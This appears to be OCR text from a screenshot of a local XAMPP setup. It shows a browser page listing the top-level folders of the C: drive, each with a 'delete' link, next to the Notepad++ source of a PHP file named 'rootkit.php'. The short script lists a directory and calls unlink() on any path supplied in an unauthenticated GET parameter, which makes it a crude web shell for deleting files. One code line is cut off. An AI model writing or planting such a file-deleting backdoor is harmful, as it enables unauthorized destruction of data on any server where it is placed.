 127.0.0.1:8080/phprootkit/rootkit.php?a=0
Addons Store Amazon.com eBay Facebook Google YouTube
$Recycle.Bin
delete
$WinREAgent
delete
Documents and Settings
delete
DumpStack.log.tmp
delete
Intel
delete
My Web Sites
delete
OneDriveTemp
delete
PerfLogs
delete
Program Files
delete
Program Files (x86)
delete
ProgramData
delete
Python311
delete
D:\xampp\htdocs\PHPRootkit\rootkit.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
index.php index.html Readme.md PHPForm.php index.php index.html login.php Common.php Common.php rootkit.php
1 <?php
2 $dir    = 'C:/';
3 $files1 = scandir($dir);
4 $files2 = scandir($dir, SCANDIR_SORT_DESCENDING);
5 $a = $_GET["a"];
6
7 if($a == 1){
8 //delete file
9 $f = $_GET["f"];
10 deleteFile($f);
11 }
12
13 foreach($files1 as $f){
14     $ndir = $dir . $f;
15     $q = '"';
16     echo $f . "<form method='POST' action='rootkit.php?a=1&f=$ndir'><input type='submi
17 }
18
19 function deleteFile($file){
20 unlink($file);
21 header('Location: rootkit.php?a=0');
22 }
23 ?>
PHP Hypertext Preprocessor file length : 463 lines : 23 Ln : 12 Col : 1 Pos : 190 Windows (CR LF) UTF-8 INS